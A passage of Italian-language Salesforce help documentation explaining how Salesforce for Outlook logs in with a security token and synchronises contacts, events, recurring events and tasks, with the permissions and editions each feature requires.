- Nota: Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

#### VEDERE ANCHE:

[Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere a Salesforce per Outlook

**•** Assegnata a una configurazione attiva

### <span id="page-1648-2"></span>Modifica delle cartelle di sincronizzazione Salesforce per Outlook

Se si desidera sincronizzare referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce, è possibile impostare Salesforce per Outlook in modo che gli elementi vengano sincronizzati nelle cartelle di Outlook scelte.

- 1. Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (3) sul desktop e selezionare **Impostazioni...**.
- **2.** Fare clic su **Cambia cartella** e selezionare o creare una cartella contenuta nelle cartelle predefinite o nella cartella principale.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

# <span id="page-1648-0"></span>Nascondere gli avvisi di Salesforce per Outlook

Se si preferisce non visualizzare gli avvisi di sincronizzazione e altri errori nella barra di sistema, è possibile nasconderli.

Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (**)** e scegliere **Nascondi avvisi**.

#### <span id="page-1648-1"></span>VEDERE ANCHE:

[Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

#### Visualizzazione degli errori di Salesforce per Outlook

Ogni volta che si verifica un problema di sincronizzazione dei dati in Salesforce per Outlook, l'icona della barra di sistema si trasforma in un'icona di errore (@) e il messaggio di stato all'inizio del menu di scelta rapida della barra di sistema indica il numero di errori.

Per visualizzare gli errori, fare doppio clic sull'icona della barra di sistema oppure fare clic sul testo del menu di scelta rapida per aprire la finestra di dialogo Errore di Salesforce per Outlook. Se un errore fa riferimento a uno specifico record di Outlook, è possibile fare clic sul link del record per modificare il record in Outlook.

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per modificare le cartelle di sincronizzazione:

**•** Assegnata a una configurazione attiva

E

Profilo di Outlook impostato come predefinito nelle impostazioni email

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Per aggiornare l'elenco dopo aver risolto gli errori, fare clic su **Riprova più tardi**. Salesforce per Outlook sincronizza tutti i dati ed elimina gli errori che sono stati risolti.

#### VEDERE ANCHE:

[Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

# <span id="page-1649-0"></span>Panoramica sulla sincronizzazione tra Microsoft® Outlook® e Salesforce

Evitare di duplicare contatti, eventi e attività in Outlook e Salesforce e iniziare eseguire la sincronizzazione tra i due sistemi con Salesforce per Outlook.



Prima di scaricare e installare Salesforce per Outlook, verificare che le cartelle di Outlook contengano gli elementi da sincronizzare. Se si esegue la sincronizzazione da Outlook a Salesforce, spostando un record al di fuori di una cartella di Outlook sincronizzata si determina l'eliminazione di quel record in Salesforce. Se si esegue la sincronizzazione da Salesforce a Outlook, l'eliminazione di un record da Salesforce ne determina l'eliminazione anche in Outlook.

### Informazioni sulle pianificazioni delle sincronizzazioni

Salesforce for Outlook sincronizza gli elementi in base alle attività del sistema. Eventi e operazioni vengono automaticamente sincronizzati ogni dieci minuti, i referenti vengono sincronizzati automaticamente ogni ora. Tuttavia, se Salesforce per Outlook non rileva attività della tastiera o del mouse per 30 minuti, la frequenza di sincronizzazione per eventi e operazioni diventa 30 minuti. Dopo due ore di inattività la frequenza per tutti gli aggiornamenti diventa oraria e, dopo quattro ore, diventa ogni quattro ore.

Ovviamente, è possibile procedere in qualsiasi momento alla sincronizzazione manuale. Fare clic con il pulsante destro del mouse sull'icona della barra di sistema (**a)** e scegliere **Sincronizzazione** > **Sincronizza ora**.

#### Esclusione di determinati record dalla sincronizzazione

Se è stata scelta l'opzione Automatico per il metodo di sincronizzazione, sono disponibili due opzioni per escludere alcune voci dalla sincronizzazione con Salesforce per Outlook.

• Si può decidere di sincronizzare le voci contrassegnate come Privato in Microsoft® Outlook®. Se non si desidera sincronizzare le voci private, aprire le Impostazioni di Salesforce per Outlook e deselezionare i tipi di voci private da non sincronizzare.

Se in Outlook sono stati sincronizzati degli elementi che successivamente vengono contrassegnati come Privati, tali elementi rimangono in Salesforce. I corrispondenti elementi di Salesforce, tuttavia, non ricevono più gli aggiornamenti se vengono modificati quelli in Outlook.

**•** Se non si desidera sincronizzare determinate voci di Outlook indipendentemente dal fatto che siano o meno contrassegnate come Privato, assegnarle alla categoria Non sincronizzare con Salesforce in Outlook. Per informazioni sull'uso delle categorie in Outlook, consultare la documentazione di Outlook.

VEDERE ANCHE:

[Sincronizzazione di referenti con Salesforce per Outlook](#page-1651-0) [Sincronizzazione di eventi con Salesforce per Outlook](#page-1654-0) [Sincronizzazione di operazioni con Salesforce per Outlook](#page-1658-0) [Voci non risolte personali](#page-1661-0)

# <span id="page-1651-0"></span>Sincronizzazione di referenti con Salesforce per Outlook

È possibile mantenere sincronizzati i contatti e i referenti importanti di Outlook e Salesforce utilizzando Salesforce per Outlook. Quando si sincronizzano dei referenti per la prima volta, Salesforce per Outlook verifica l'esistenza di un referente/contatto con lo stesso indirizzo email sia in Outlook che in Salesforce. Se esiste un indirizzo email corrispondente, i due contatti/referenti vengono sincronizzati. Se l'indirizzo non esiste, Salesforce per Outlook verifica l'esistenza di un referente con lo stesso nome, cognome e nome società. Se il referente/contatto non esiste, ne viene creato uno nuovo e i due vengono sincronizzati.

La configurazione Outlook definisce le voci impostate per la sincronizzazione, la direzione del flusso di dati tra Outlook e Salesforce e le modalità di risoluzione dei conflitti tra i dati. Se l'amministratore consente la modifica delle direzioni di sincronizzazione, è possibile impostare Salesforce per Outlook per sincronizzare nei modi seguenti.

- **•** *Salesforce a Outlook*
- **•** *Sincronizza in entrambe le direzioni*

Salesforce per Outlook consente di sincronizzare un massimo di 5.000 referenti e non fa distinzione fra maiuscole e minuscole quando li abbina.

### Sincronizzazione di referenti da Salesforce a Outlook



# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per sincronizzare referenti da Salesforce a Outlook:

**•** "Lettura" per i referenti E

> Direzione di sincronizzazione dei referenti impostata su *Salesforce a Outlook*

Per sincronizzare i referenti in entrambe le direzioni:

**•** "Lettura" e "Modifica" per i referenti e "Lettura" per gli account

E

Direzione di sincronizzazione referenti impostata su *Sincronizza in entrambe le direzioni*

Sincronizzazione di referenti in entrambe le direzioni tra Salesforce e Outlook



Esclusione di determinati record dalla sincronizzazione

Se è stata scelta l'opzione Automatico per il metodo di sincronizzazione, sono disponibili due opzioni per escludere alcune voci dalla sincronizzazione con Salesforce per Outlook.

• Si può decidere di sincronizzare le voci contrassegnate come Privato in Microsoft® Outlook®. Se non si desidera sincronizzare le voci private, aprire le Impostazioni di Salesforce per Outlook e deselezionare i tipi di voci private da non sincronizzare.

Se in Outlook sono stati sincronizzati degli elementi che successivamente vengono contrassegnati come Privati, tali elementi rimangono in Salesforce. I corrispondenti elementi di Salesforce, tuttavia, non ricevono più gli aggiornamenti se vengono modificati quelli in Outlook.

**•** Se non si desidera sincronizzare determinate voci di Outlook indipendentemente dal fatto che siano o meno contrassegnate come Privato, assegnarle alla categoria Non sincronizzare con Salesforce in Outlook. Per informazioni sull'uso delle categorie in Outlook, consultare la documentazione di Outlook.

VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce [Risoluzione dei contatti sincronizzati](#page-1663-0)

### <span id="page-1654-0"></span>Sincronizzazione di eventi con Salesforce per Outlook

È possibile mantenere gli eventi di Outlook e Salesforce sincronizzati utilizzando Salesforce per Outlook. Quando si trova in Salesforce, un evento può essere assegnato a record correlati quali referenti, account, opportunità e così via. La sincronizzazione degli eventi consente anche di mantenere un quadro preciso della propria disponibilità quando si creano gli eventi e si richiedono incontri dal proprio calendario Salesforce.

#### **Quali eventi vengono sincronizzati**

La configurazione Outlook definisce le voci impostate per la sincronizzazione, la direzione del flusso di dati tra Outlook e Salesforce e le modalità di risoluzione dei conflitti tra i dati. I filtri evento della propria configurazione stabiliscono quali eventi vengono sincronizzati. I filtri possibili sono:

- **•** *OGGI*—Sincronizza gli eventi che terminano in data odierna o dopo la data odierna. L'ora di inizio è 00:00.
- **•** *MESE SCORSO*—Sincronizza gli eventi terminati il primo giorno del mese scorso o in una data successiva.
- **•** *ULTIMI N GIORNI*—Sincronizza gli eventi terminati un determinato numero di giorni fa o in una data successiva a quel giorno, ad esempio *ULTIMI 30 GIORNI*.

Gli aggiornamenti di eventi interrompono la sincronizzazione nel momento in cui l'evento non rientra più nell'intervallo configurato per la sincronizzazione.

Le voci seguenti non vengono sincronizzate: eventi di un'intera giornata che iniziano il primo giorno per cui è configurata la sincronizzazione e partecipanti agli eventi. Gli eventi di più giorni vengono sincronizzati come eventi singoli in entrambe le direzioni. Gli schemi degli eventi ricorrenti devono corrispondere esattamente. Salesforce per Outlook sincronizza gli eventi in base alle date di fine e non in base alle date di inizio. Ad esempio, se si stanno sincronizzando solo gli eventi attuali e futuri, verrà sincronizzato anche un evento di due giorni iniziato il giorno precedente.

#### **Come avviene la corrispondenza fra eventi**

Quando gli eventi vengono sincronizzati per la prima volta, vengono collegati a eventi esistenti con lo stesso oggetto e lo stesso orario oppure, se non esistono corrispondenze, vengono creati nuovi eventi.

#### **Come vengono assegnati gli eventi ai record di Salesforce**

Dopo che un evento è stato aggiunto a Salesforce, è possibile assegnarlo ad altri record mediante la pagina Voci non risolte personali o mediante i campi Correlato a e Nome nel record dell'evento. L'evento viene aggiunto all'elenco correlato Cronologia attività o Attività aperte del record associato. Non è possibile salvare le modifiche se gli eventi contengono un campo personalizzato obbligatorio o se un campo personalizzato attività diventa obbligatorio dopo che sono state aggiunte nuove voci all'elenco degli eventi non risolti.

#### **Utenti che possono visualizzare gli eventi sincronizzati in Salesforce**

Gli eventi non contrassegnati come privati sono visibili in Salesforce all'utente, agli utenti dei livelli superiori nella gerarchia dei ruoli dell'utente e a chiunque abbia accesso ai record cui tali

eventi sono associati. Inoltre, è possibile consentire ad altri utenti, gruppi personali o pubblici, ruoli o ruoli e subordinati di accedere al calendario personale per visualizzarlo.

# EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per sincronizzare eventi da Outlook a Salesforce:

**•** "Lettura" e "Modifica" per gli eventi; direzione di sincronizzazione degli eventi impostata su *Outlook a Salesforce*

Per sincronizzare eventi da Salesforce a Outlook:

**•** "Lettura" e "Modifica" per gli eventi; direzione di sincronizzazione degli eventi impostata su *Salesforce a Outlook*

Per sincronizzare gli eventi in entrambe le direzioni:

**•** "Lettura" e "Modifica" per gli eventi e direzione di sincronizzazione degli eventi impostata su *Sincronizza in entrambe le direzioni*

Per sincronizzare eventi di più giorni:

**•** "Abilita eventi di più giorni" per le attività Esclusione di determinati record dalla sincronizzazione

Se è stata scelta l'opzione Automatico per il metodo di sincronizzazione, sono disponibili due opzioni per escludere alcune voci dalla sincronizzazione con Salesforce per Outlook.

• Si può decidere di sincronizzare le voci contrassegnate come Privato in Microsoft® Outlook®. Se non si desidera sincronizzare le voci private, aprire le Impostazioni di Salesforce per Outlook e deselezionare i tipi di voci private da non sincronizzare.

Se in Outlook sono stati sincronizzati degli elementi che successivamente vengono contrassegnati come Privati, tali elementi rimangono in Salesforce. I corrispondenti elementi di Salesforce, tuttavia, non ricevono più gli aggiornamenti se vengono modificati quelli in Outlook.

**•** Se non si desidera sincronizzare determinate voci di Outlook indipendentemente dal fatto che siano o meno contrassegnate come Privato, assegnarle alla categoria Non sincronizzare con Salesforce in Outlook. Per informazioni sull'uso delle categorie in Outlook, consultare la documentazione di Outlook.

#### VEDERE ANCHE:

- [Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce
- [Risoluzione degli eventi sincronizzati](#page-1665-0)
- [Panoramica sulla sincronizzazione di eventi ricorrenti con Salesforce per Outlook](#page-1656-0)
#### Panoramica sulla sincronizzazione di eventi ricorrenti con Salesforce per Outlook

Se l'organizzazione è configurata per la sincronizzazione degli eventi ricorrenti, è possibile mantenerli sincronizzati tra Outlook e Salesforce con Salesforce per Outlook. La sincronizzazione delle ricorrenze può essere impostata con i seguenti schemi.

- **•** Giornaliera
- **•** Settimanale
- **•** Mensile
- **•** Annuale

Dopo aver sincronizzato gli eventi ricorrenti con Salesforce, è possibile assegnare le ricorrenze ai record correlati, ad esempio referenti, account, opportunità e così via. La sincronizzazione degli eventi ricorrenti consente anche di mantenere un quadro preciso della propria disponibilità quando si creano gli eventi e si richiedono incontri dal proprio calendario Salesforce.

Gli eventi ricorrenti non sono visualizzati nella pagina Voci non risolte personali. Per associare gli eventi ricorrenti a record di Salesforce è possibile accedere direttamente agli eventi ricorrenti nel proprio calendario.

#### Differenze tra Outlook e Salesforce

Gli eventi ricorrenti funzionano in modo diverso in Outlook e Salesforce.





Disponibile per l'impostazione nelle seguenti versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per sincronizzare gli eventi ricorrenti tra Outlook e Salesforce:

**•** "Eventi ricorrenti"

Inoltre, "Lettura" e "Modifica" per gli eventi e direzione di sincronizzazione degli eventi impostata su una delle seguenti direzioni.

*Outlook a Salesforce*,

*Salesforce a Outlook* oppure

*Sincronizza in entrambe le direzioni*

#### Modifica delle serie ricorrenti

È possibile modificare le serie ricorrenti, ma è opportuno sapere che cosa non fare, in modo tale da non perdere alcun dettaglio per le occorrenze modificate singolarmente.



#### VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce [Risoluzione degli eventi sincronizzati](#page-1665-0) [Sincronizzazione di eventi con Salesforce per Outlook](#page-1654-0)

#### <span id="page-1658-0"></span>Sincronizzazione di operazioni con Salesforce per Outlook

Mantenere sincronizzate le operazioni di Microsoft® Outlook® e Salesforce.

Quando si trova in Salesforce, un'operazione può essere assegnata a record correlati quali referenti, account e opportunità.

#### **Operazioni che vengono sincronizzate**

La configurazione Outlook definisce le voci impostate per la sincronizzazione, la direzione del flusso di dati tra Outlook e Salesforce e le modalità di risoluzione dei conflitti tra i dati. I filtri per le operazioni della propria configurazione stabiliscono quali operazioni vengono sincronizzate. I filtri possibili sono:

- **•** *OGGI*—Sincronizza le operazioni che scadono in data odierna o dopo la data odierna. L'ora di inizio è 00:00.
- **•** *MESE SCORSO*—Sincronizza le operazioni che scadevano il primo giorno del mese scorso o in una data successiva.
- **•** *ULTIMI N GIORNI*—Sincronizza le operazioni che scadevano un determinato numero di giorni fa o in una data successiva a quel giorno, ad esempio *ULTIMI 30 GIORNI*.

Salesforce per Outlook non sincronizza tutti i tipi di operazione. Questi tipi di operazione vengono sincronizzati fino a che fuoriescono dall'intervallo di date impostato nel filtro delle operazioni:

- **•** Operazioni ricorrenti di Salesforce in Outlook
- **•** Operazioni completate, se contrassegnate come tali dopo che Salesforce per Outlook esegue la sincronizzazione
- **•** Operazioni rinviate
- **•** Operazioni in corso
- **•** Operazioni non iniziate
- **•** Operazioni ripetute, che vengono create in Salesforce
- **•** Operazioni contrassegnate per il follow-up
